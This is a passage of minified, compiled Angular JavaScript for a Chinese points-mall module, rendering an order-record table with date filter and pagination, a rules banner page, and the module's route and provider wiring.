implicit.rmk)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,xn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,Pn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Yn=t("8e7N"),Zn=t("bQgi"),Kn=t("6dbk"),Jn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),al=t("dJ6Q"),ul=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),xl=t("EQkA"),Pl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,u.DOCUMENT,Ln.b,[2,u.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Yn.a,Yn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,Kn.h,Kn.h,[]),e["\u0275mpd"](1073742336,Kn.a,Kn.a,[]),e["\u0275mpd"](1073742336,Kn.e,Kn.e,[]),e["\u0275mpd"](1073742336,Jn.c,Jn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,a.d,a.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,x.b,x.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Y.g,Y.g,[]),e["\u0275mpd"](1073742336,Y.d,Y.d,[]),e["\u0275mpd"](1073742336,Y.e,Y.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);